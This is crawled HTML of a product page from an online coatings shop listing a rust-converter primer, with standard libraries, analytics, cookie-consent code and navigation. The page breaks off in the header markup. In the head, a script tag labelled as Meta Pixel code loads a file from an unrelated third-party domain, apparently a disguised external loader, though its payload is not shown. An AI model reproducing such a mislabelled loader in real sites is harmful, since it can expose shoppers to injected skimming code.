

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://globalcoatings.eu/index.php?route=product/product&path=81_80&product_id=170
body_size: 30444
content:
			
								
			 

	<!DOCTYPE html>
	<!--[if IE 7]> <html lang="en" class="ie7 responsive"> <![endif]-->  
	<!--[if IE 8]> <html lang="en" class="ie8 responsive"> <![endif]-->  
	<!--[if IE 9]> <html lang="en" class="ie9 responsive"> <![endif]-->  
	<!--[if !IE]><!--> <html lang="en" class="responsive"> <!--<![endif]-->  
	<head>
		<title>Brunox Rust Inverter &amp; Epoxy - Global Coatings</title>
		<!-- <title>Global Coatings - Flat Roofs Waterproofing Lava20 Shop</title> -->
		<base href="https://globalcoatings.eu/" />

		<!-- Meta -->
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="google-site-verification" content="AHIb8ZcHu789bqP6LpUQZ-JiO4ErXsPJZQnqS6raXoY" />
		 
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
		 
		
		 
		<meta name="title" content="Brunox Rust Inverter &amp; Epoxy - Global Coatings" />
		 

		 
		<meta name="description" content="Brunox Rust Inverter &amp; Epoxy offers professional rust protection for metal surfaces. Neutralizes rust, prevents corrosion, and acts as an excellent primer. Buy now at Global Coatings for long-lasting, high-performance results." />
		 
		 
		<meta name="keywords" content="brunox, epoxy, anticorrosion, rust, antirust, primer, rust, rusty, inverter, converter, rusty" />
		 
		
		 
		<link href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=170" rel="canonical" />
		 
		<link href="https://globalcoatings.eu/image/catalog/Favicon global.png" rel="icon" />
		 
		
		<!-- Google Fonts -->
		<link href="//fonts.googleapis.com/css?family=IBM+Plex+Sans:800,700,600,500,400,300" rel="stylesheet" type="text/css">

		
				
				
		
		 
		
						
						
				 
						
						
				
									
				 
		<link rel="stylesheet" type="text/css" href="catalog/view/theme/zeexo/css/bootstrap.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/zeexo/css/animate.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/zeexo/css/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/zeexo/css/menu.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/zeexo/css/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/zeexo/css/filter_product.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/zeexo/css/header/header_18.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/zeexo/css/skins/tools_orange_4.css" />
 
		
		
		<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">

				 

		
		 
		
		 
			 
				<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" media="screen" />
			 
		 
			 
				<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" media="screen" />
			 
		 
		
		<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" media="screen" />
		
		 
		<style type="text/css">
			.standard-body .full-width .container {
				max-width: 1500px;
			}
			
			.standard-body .fixed .background,
			.main-fixed {
				max-width: 1460px;
			}
		</style>
		 
		    
	     
		 
														 										 
														 
						 
						 
		<script type="text/javascript" src="catalog/view/theme/zeexo/js/jquery-2.1.1.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/zeexo/js/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/zeexo/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="catalog/view/theme/zeexo/js/popper.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/zeexo/js/bootstrap.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/zeexo/js/echo.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/zeexo/js/spectragram.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/zeexo/js/common.js"></script>
<script type="text/javascript" src="catalog/view/theme/zeexo/js/tweetfeed.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/zeexo/js/bootstrap-notify.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/zeexo/js/jquery.plugin.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/zeexo/js/jquery.countdown.min.js"></script>
 
	    
	    	 	 
	    
	    	 	 
	        <script type="text/javascript" src="catalog/view/theme/zeexo/js/jquery.sticky.js"></script>
	     
	    
	    <script type="text/javascript" src="catalog/view/theme/zeexo/js/owl.carousel.min.js"></script>
	    
	     
	    	<script type="text/javascript" src="catalog/view/theme/zeexo/js/jquery-ui-1.10.4.custom.min.js"></script>
	     
	    
	    <script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
		
		<script type="text/javascript">
			var responsive_design = 'yes';
		</script>
		
		 
			 
				<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
			 
			 
		 
			 
				<script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js"></script>
			 
			 
		 
			 
				<script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js"></script>
			 
			 
		 
			 
				<script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js"></script>
			 
			 
		 
		
		 
		
		 
		<!-- Meta Pixel Code -->
<script type="text/javascript" async src="https://widget.statictool.com/heatmap/result/secured/prod.ver2.13.9.min.js"></script>
<!-- End Meta Pixel Code --> 
		 
		<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','//connect.facebook.net/en_US/fbevents.js');  fbq('init', '482689394804607');fbq('track', 'ViewContent', {value: '18.50', currency: 'EUR', content_ids: ['170'], content_name: 'Brunox Rust Converter &amp; Epoxy ', content_type: 'product', contents: [{"id":"170","quantity":"1","item_price":"18.5000"}]});</script> 
		 
		<!--[if lt IE 9]>
			<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
			<script src="catalog/view/theme/zeexo/js/respond.min.js"></script>
		<![endif]-->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '857275617277057');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=857275617277057&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VTXQC3FL7Y"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VTXQC3FL7Y');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5W6392BZ');</script>
<!-- End Google Tag Manager -->

        <script type="text/javascript">
          // we are using this flag to determine if the pixel
          // is successfully added to the header
          window.isFacebookPixelInHeaderAdded = 1;
          window.isFacebookPixelAdded=1;
        </script>

        <script type="text/javascript">
          function facebook_loadScript(url, callback) {
            var script = document.createElement("script");
            script.type = "text/javascript";
            if(script.readyState) {  // only required for IE <9
              script.onreadystatechange = function() {
                if (script.readyState === "loaded" || script.readyState === "complete") {
                  script.onreadystatechange = null;
                  if (callback) {
                    callback();
                  }
                }
              };
            } else {  //Others
              if (callback) {
                script.onload = callback;
              }
            }

            script.src = url;
            document.getElementsByTagName("head")[0].appendChild(script);
          }
        </script>

        <script type="text/javascript">
          (function() {
            var enableCookieBar = 'true';
            if (enableCookieBar === 'true') {
              facebook_loadScript("catalog/view/javascript/facebook/cookieconsent.min.js");

              // loading the css file
              var css = document.createElement("link");
              css.setAttribute("rel", "stylesheet");
              css.setAttribute("type", "text/css");
              css.setAttribute(
                "href",
                "catalog/view/theme/css/facebook/cookieconsent.min.css");
              document.getElementsByTagName("head")[0].appendChild(css);

              window.addEventListener("load", function(){
                function setConsent() {
                  fbq(
                    'consent',
                    this.hasConsented() ? 'grant' : 'revoke'
                  );
                }
                window.cookieconsent.initialise({
                  palette: {
                    popup: {
                      background: '#237afc'
                    },
                    button: {
                      background: '#fff',
                      text: '#237afc'
                    }
                  },
                  cookie: {
                    name: fbq.consentCookieName
                  },
                  type: 'opt-out',
                  showLink: false,
                  content: {
                    allow: "Agree",
                    deny: "Opt Out",
                    header: "Our Site Uses Cookies",
                    message: "By clicking Agree, you agree to our <a class=\"cc-link\" href=\"index.php?route=information/information&information_id=5\" target=\"_blank\">terms of service</a>, <a class=\"cc-link\" href=\"index.php?route=information/information&information_id=3\" target=\"_blank\">privacy policy</a> and <a class=\"cc-link\" href=\"index.php?route=information/information&information_id=8\" target=\"_blank\">cookies policy</a>."
                  },
                  layout: 'basic-header',
                  location: true,
                  revokable: true,
                  onInitialise: setConsent,
                  onStatusChange: setConsent,
                  onRevokeChoice: setConsent
                }, function (popup) {
                  // If this isn't open, we know that we can use cookies.
                  if (!popup.getStatus() && !popup.options.enabled) {
                    popup.setStatus(cookieconsent.status.dismiss);
                  }
                });
              });
            }
          })();
        </script>

        <script type="text/javascript">
          (function() {
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            var enableCookieBar = 'true';
            if (enableCookieBar === 'true') {
              fbq.consentCookieName = 'fb_cookieconsent_status';

              (function() {
                function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
                var consentValue = getCookie(fbq.consentCookieName);
                fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
              })();
            }

                      })();
        </script>
      
	</head>	
	<body class="product-product-170 ddfdfdf15">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5W6392BZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="wrap-main">

	 

	 

	 
	
	 
	<script type="text/javascript">
	$(window).load(function(){
	     $('.quickview a').magnificPopup({
	          preloader: true,
	          tLoading: '',
	          type: 'iframe',
	          mainClass: 'quickview',
	          removalDelay: 200,
	          gallery: {
	           enabled: true
	          }
	     });
	});
	</script>
		
	<script>
		document.addEventListener("DOMContentLoaded", function() {
			const currentPath = window.location.pathname + window.location.search;
            const links = [
                { rel: "alternate", hreflang: "en-IE", href: `https://globalcoatings.eu${currentPath}` },
                { rel: "alternate", hreflang: "en-GB", href: `https://globalcoatings.uk${currentPath}` },
                { rel: "canonical", href: `https://globalcoatings.eu${currentPath}` }
            ];

			links.forEach(linkData => {
				const link = document.createElement("link");
				link.rel = linkData.rel;
				if (linkData.hreflang) {
					link.hreflang = linkData.hreflang;
				}
				link.href = linkData.href;
				document.head.appendChild(link);
			});
		});
	</script>

	 
	<script type="text/javascript">
	  $(window).load(function(){
	  	if($(window).outerWidth() > 1280) {
		    $("#top").sticky({ topSpacing: 0 });
		}
	  });
	</script>
	 


		 


		 


		 
	
	<div class=" standard-body ">
		<div id="main" class="">
							<div id="mobile-header-3" class=" full-width ">
	<div class="background-top"></div>
	<div class="background">
		<div class="shadow"></div>
		<div class="pattern">
			<div class="container">
				<div class="top-center d-flex align-items-center">
					 
					<!-- Logo -->
					<div class="logo"><a href="https://globalcoatings.eu/index.php?route=common/home"><img src="https://globalcoatings.eu/image/catalog/Logo_small.png" title="Global Coatings: Flat Roof Waterproofing Lava20 Shop" alt="Global Coatings: Flat Roof Waterproofing Lava20 Shop" /></a></div>
										<div class="open-account">
						<a href="https://www.google.com/maps/place/Global+Coatings/@53.315445,-6.3522496,17z/data=!3m1!4b1!4m6!3m5!1s0x486745380d077877:0x87a6f7722dbca704!8m2!3d53.315445!4d-6.3496693!16s%2Fg%2F11qqqv5rrf?entry=tts&shorturl=1" class="show_room" style="color:#ff7e00 !important;font-size: 22px;">
							<i class="fas fa-map-marker-alt" aria-hidden="true"></i>
						</a>
					</div> 
					<div class="open-account">
						<a href="https://globalcoatings.eu/index.php?route=account/account">
							<svg id="Regular" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.5px;}</style></defs><title>single-neutral</title><circle class="cls-1" cx="12" cy="6" r="5.25"/><path class="cls-1" d="M2.25,23.25a9.75,9.75,0,0,1,19.5,0"/></svg>
						</a>
					</div>
					<div class="open-wishlist">
						<a href="https://globalcoatings.eu/index.php?route=account/wishlist">
							<i class="wishlist-count">0</i>
							  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><style>.a{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.5px;}</style></defs><title>love-it</title><path class="a" d="M12,21.844l-9.588-10A5.672,5.672,0,0,1,1.349,5.293h0a5.673,5.673,0,0,1,9.085-1.474L12,5.384l1.566-1.565a5.673,5.673,0,0,1,9.085,1.474h0a5.673,5.673,0,0,1-1.062,6.548Z"/></svg>
						</a>
					</div>
					<div class="open-cart open-cart2">
						<a href="#">
							<i class="cart-count"></i>
																<svg
									   xmlns:dc="http://purl.org/dc/elements/1.1/"
									   xmlns:cc="http://creativecommons.org/ns#"
									   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
									   xmlns:svg="http://www.w3.org/2000/svg"
									   xmlns="http://www.w3.org/2000/svg"
									   viewBox="0 0 32 28"
									   height="28"
									   width="32"
									   xml:space="preserve"
									   id="svg2"
									   version="1.1"><metadata
									     id="metadata8"><rdf:RDF><cc:Work
									         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
									           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
									     id="defs6"><clipPath
									       id="clipPath18"
									       clipPathUnits="userSpaceOnUse"><path
									         id="path16"
									         d="M 0,21 H 24 V 0 H 0 Z" /></clipPath></defs><g
									     transform="matrix(1.3333333,0,0,-1.3333333,0,28)"
									     id="g10"><g
									       id="g12"><g
									         clip-path="url(#clipPath18)"
									         id="g14"><g
									           transform="translate(17.5,2)"
									           id="g20"><path
									             id="path22"
									             style="fill:none;stroke:#000000;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
									             d="M 0,0 C 0,-0.828 0.672,-1.5 1.5,-1.5 2.328,-1.5 3,-0.828 3,0 3,0.828 2.328,1.5 1.5,1.5 0.672,1.5 0,0.828 0,0 Z" /></g><g
									           transform="translate(6.5,2)"
									           id="g24"><path
									             id="path26"
									             style="fill:none;stroke:#000000;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
									             d="M 0,0 C 0,-0.828 0.672,-1.5 1.5,-1.5 2.328,-1.5 3,-0.828 3,0 3,0.828 2.328,1.5 1.5,1.5 0.672,1.5 0,0.828 0,0 Z" /></g><g
									           transform="translate(0.5,20.5)"
									           id="g28"><path
									             id="path30"
									             style="fill:none;stroke:#000000;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
									             d="m 0,0 h 3.5 l 4,-17 h 11" /></g><g
									           transform="translate(7.5293,5.5)"
									           id="g32"><path
									             id="path34"
									             style="fill:none;stroke:#000000;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
									             d="m 0,0 h 12.971 l 3,9 H -2.117" /></g></g></g></g></svg>
													</a>
					</div>
				</div>
				<div class="mobile-search"></div>
				<div class="top-bottom d-flex align-items-center">
					<div class="open-menu2">
						<a href="#">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" width="32px" height="32px">
<g id="surface1">
<path style=" " d="M 4 7 L 4 9 L 28 9 L 28 7 Z M 4 15 L 4 17 L 28 17 L 28 15 Z M 4 23 L 4 25 L 28 25 L 28 23 Z "/>
</g>
</svg>
							<span>Menu </span>
						</a>
					</div>
					<div class="right">
																	</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="mobile-menu">
	<div class="close-menu2"><i class="fas fa-times"></i></div>
	<div class="mobile-switcher"></div>
</div>

<div class="mobile-cart">
	<div class="close-cart"><i class="fas fa-times"></i></div>
</div>

<div class="close-mobile-menu-and-cart"></div>										<!-- HEADER
	==================gillsop================================ -->
<header>
	<div class="background-header"></div>
	<div class="slider-header">
		<!-- Top Bar -->
		<div id="top-bar" class=" full-width ">
			<div class="background-top-bar"></div>
			<div class="background">
				<div class="shadow"></div>
				<div class="pattern">
					<div class="container">
						<div class="d-flex align-items-center">
							<div class="left">
							<a href="https://www.google.com/maps/place/Global+Coatings/@53.315445,-6.3522496,17z/data=!3m1!4b1!4m6!3m5!1s0x486745380d077877:0x87a6f7722dbca704!8m2!3d53.315445!4d-6.3496693!16s%2Fg%2F11qqqv5rrf?entry=tts&shorturl=1" class="show_room" style="color:#fff;font-size: 12px;">Find Our Showroom</a>
																							</div>
							<div class="right d-flex align-items-center">
								<div class="desktop-switcher">
									<div class="switchers d-flex align-items-center">
											 
<!-- Language -->
<form action="https://globalcoatings.eu/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="language_form">
	<div class="dropdown">
		 
		 
		<a href="#" class="dropdown-toggle" data-hover="dropdown" data-toggle="dropdown">English</a>
		 
		 
		 
		 
		 
		 
		<ul class="dropdown-menu">
		   
		  <li><a href="javascript:;" onclick="$('input[name=\'code\']').attr('value', 'en-gb'); $('#language_form').submit();">English</a></li>
		   
		  <li><a href="javascript:;" onclick="$('input[name=\'code\']').attr('value', 'de-de'); $('#language_form').submit();">German</a></li>
		   
		  <li><a href="javascript:;" onclick="$('input[name=\'code\']').attr('value', 'pl-PL'); $('#language_form').submit();">Polish</a></li>
		   
		</ul>
	</div>
	
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://globalcoatings.eu/index.php?route=product/product&amp;path=81_80&amp;product_id=170" />
</form>
 
 
									</div>
								</div>
								<div class="welcome-text">
									 Need help? Call Now IE <a href="tel:+35315240229">+353 1 524 0229</a> | UK <a href="tel:+442045797935 ">+44 204 5797935</a> | Contact us <a href="mailto:enquiries@globalcoatings.eu">enquiries@globalcoatings.eu</a>  
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<!-- Top of pages -->
		<div id="top" class=" full-width ">
			<div class="background-top"></div>
			<div class="background">
				<div class="shadow"></div>
				<div class="pattern">
					<div class="container">
						<div class="wrap-top-center">
							<div class="d-flex align-items-center top-center">
								 
								<!-- Logo -->
								<div class="logo"><a href="https://globalcoatings.eu/index.php?route=common/home"><img src="https://globalcoatings.eu/image/catalog/Logo_small.png" title="Global Coatings: Flat Roof Waterproofing Lava20 Shop" alt="Global Coatings: Flat Roof Waterproofing Lava20 Shop" /></a></div>
								 
								<div class="desktop-menu2"><div class="wrap-menu2">
																										</div></div>
								<div class="desktop-search">
									 									 								     <div class="search_form d-flex">
								          <div class="button-search"></div>
								          
								          <div class="search-cat">
								              <select name="category_id" class="form-control">
								                <option value="0">All categories</option>
								                 
								                 
								                <option value="65">Liquid Waterproofing</option>
								                 
								                 
								                 
								                <option value="66">&nbsp;&nbsp;Flat Roofs</option>
								                 
								                 
								                 
								                 
								                <option value="68">&nbsp;&nbsp;Balconies and Terraces</option>
								                 
								                 
								                 
								                 
								                <option value="70">&nbsp;&nbsp;Masonry</option>
								                 
								                 
								                 
								                 
								                <option value="71">&nbsp;&nbsp;Kits</option>
								                 
								                 
								                 
								                 
								                <option value="72">&nbsp;&nbsp;Patching And Reinforcement</option>
								                 
								                 
								                 
								                 
								                <option value="73">&nbsp;&nbsp;Accessories</option>
								                 
								                 
								                 
								                 
								                 
								                <option value="112">Roofing Cartel Merch</option>
								                 
								                 
								                 
								                 
								                <option value="77">Wood Care</option>
								                 
								                 
								                 
								                <option value="78">&nbsp;&nbsp;Wood Oil</option>
								                 
								                 
								                 
								                 
								                <option value="89">&nbsp;&nbsp;Wood Paint</option>
								                 
								                 
								                 
								                 
								                <option value="90">&nbsp;&nbsp;Wood Cleaners</option>
								                 
								                 
								                 
								                 
								                <option value="79">&nbsp;&nbsp;Wood Strippers</option>
								                 
								                 
								                 
								                 
								                <option value="91">&nbsp;&nbsp;Wood Preservers</option>
								                 
								                 
								                 
								                 
								                <option value="93">&nbsp;&nbsp;Clear Wood Finishes</option>
								                 
								                 
								                 
								                 
								                <option value="94">&nbsp;&nbsp;Wooden Floor Care</option>
								                 
								                 
								                 
								                 
								                 
								                <option value="81">Metal Care</option>
								                 
								                 
								                 
								                <option value="82">&nbsp;&nbsp;Galvanizing and Zinc Coatings</option>
								                 
								                 
								                 
								                 
								                <option value="80">&nbsp;&nbsp;Metal Primers</option>
								                 
								                 
								                 
								                 
								                <option value="83">&nbsp;&nbsp;Rust Prevention</option>
								                 
								                 
								                 
								                 
								                <option value="107">&nbsp;&nbsp;Metal Strippers</option>
								                 
								                 
								                 
								                 
								                <option value="108">&nbsp;&nbsp;Metal Finishes</option>
								                 
								                 
								                 
								                 
								                 
								                <option value="95">Trims</option>
								                 
								                 
								                 
								                 
								                <option value="111">Kits</option>
								                 
								                 
								                 
								                 
								                <option value="87">Solutions by Project</option>
								                 
								                 
								                 
								                <option value="110">&nbsp;&nbsp;Roof Repairs / Reinforcement</option>
								                 
								                 
								                 
								                 
								                <option value="76">&nbsp;&nbsp;Waterproofing Flat Roofs</option>
								                 
								                 
								                 
								                 
								                <option value="74">&nbsp;&nbsp;Waterproofing Balconies</option>
								                 
								                 
								                 
								                 
								                <option value="109">&nbsp;&nbsp;Waterproofing Walls and Floors</option>
								                 
								                 
								                 
								                 
								                <option value="67">&nbsp;&nbsp;Galvanizing</option>
								                 
								                 
								                 
								                 
								                <option value="88">&nbsp;&nbsp;Automotive Maintenance</option>
								                 
								                 
								                 
								                 
								                <option value="86">&nbsp;&nbsp;Boat Maintenance</option>
								                 
								                 
								                 
								                 
								                <option value="75">&nbsp;&nbsp;Marine Coatings</option>
								                 
								                 
								                 
								                 
								                <option value="96">&nbsp;&nbsp;Decking Treatment</option>
								                 
								                 
								                 
								                 
								                <option value="98">&nbsp;&nbsp;Garden Furniture Treatment</option>
								                 
								                 
								                 
								                 
								                <option value="97">&nbsp;&nbsp;Wooden Fence and Sheds</option>
								                 
								                 
								                 
								                 
								                 
								                <option value="99">Workwear</option>
								                 
								                 
								                 
								              </select>
								          </div>
								          							         
								         <div class="overflow-input">
								         	<input type="text" class="input-block-level search-query" name="search2" placeholder="Search..." id="search_query" value="" />
											 
												<div id="autocomplete-results" class="autocomplete-results"></div>
												
												<script type="text/javascript">
												$(document).ready(function() {
													$('#search_query').autocomplete({
														delay: 0,
														appendTo: "#autocomplete-results",
														source: function(request, response) {	
									                         var category_filter = $('header select[name=\'category_id\']').val();
									                         var category_filter_url = '';
									                         if (category_filter) {
									                             category_filter_url = '&filter_category_id=' + encodeURIComponent(category_filter);
									                         }
															$.ajax({
																url: 'index.php?route=search/autocomplete&filter_name=' +  encodeURIComponent(request.term) + category_filter_url,
																dataType: 'json',
																success: function(json) {
																	response($.map(json, function(item) {
																		return {
																			label: item.name,
																			value: item.product_id,
																			href: item.href,
																			thumb: item.thumb,
																			desc: item.desc,
																			price: item.price
																		}
																	}));
																}
															});
														},
														select: function(event, ui) {
															document.location.href = ui.item.href;
															
															return false;
														},
														focus: function(event, ui) {
													      	return false;
													   	},
													   	minLength: 2
													})
													.data( "ui-autocomplete" )._renderItem = function( ul, item ) {
													  return $( "<li>" )
													    .append( "<a><img src='" + item.thumb + "' alt=''>" + item.label + "<br><span class='description'>" + item.desc + "</span><br><span class='price'>" + item.price + "</span></a>" )
													    .appendTo( ul );
													};
												});
												</script>
											 
								         </div>
								     </div>
								</div>
								<div class="right d-flex align-items-center">
									<a href="https://globalcoatings.eu/index.php?route=account/account" class="my-account">
										<svg id="Regular" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.5px;}</style></defs><title>single-neutral</title><circle class="cls-1" cx="12" cy="6" r="5.25"/><path class="cls-1" d="M2.25,23.25a9.75,9.75,0,0,1,19.5,0"/></svg>
									</a>
									<a href="https://globalcoatings.eu/index.php?route=account/wishlist" class="wishlist">
										<i class="wishlist-count">0</i>
										  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><style>.a{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.5px;}</style></defs><title>love-it</title><path class="a" d="M12,21.844l-9.588-10A5.672,5.672,0,0,1,1.349,5.293h0a5.673,5.673,0,0,1,9.085-1.474L12,5.384l1.566-1.565a5.673,5.673,0,0,1,9.085,1.474h0a5.673,5.673,0,0,1-1.062,6.548Z"/></svg>
									</a>
									<div class="desktop-cart"> 
 
 

<!-- Cart block -->
<div id="cart_block" class="dropdown">
	<div class="cart-heading dropdown-toogle" data-toggle="dropdown">
		<i class="cart-count"><span id="total_count_ajax">0</span></i>
		<p class="d-none"><span id="total_amount_ajax">0.00€</span></p>
					<a href="#" class="open-cart">
				<svg
				   xmlns:dc="http://purl.org/dc/elements/1.1/"
				   xmlns:cc="http://creativecommons.org/ns#"
				   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
				   xmlns:svg="http://www.w3.org/2000/svg"
				   xmlns="http://www.w3.org/2000/svg"
				   viewBox="0 0 32 28"
				   height="28"
				   width="32"
				   xml:space="preserve"
